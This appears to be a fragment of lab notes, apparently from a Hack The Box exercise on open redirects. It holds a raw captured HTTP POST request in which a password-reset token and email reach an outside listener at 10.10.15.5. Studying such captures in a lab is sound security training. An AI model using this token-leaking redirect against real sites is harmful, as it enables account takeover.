 POST / HTTP/1.1
Host: 10.10.15.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://oredirect.htb.net
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://oredirect.htb.net/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email=dani%40dani.com&recover-submit=Reset+Password&token=p37kas9hq3766j5m8ee7k6t75r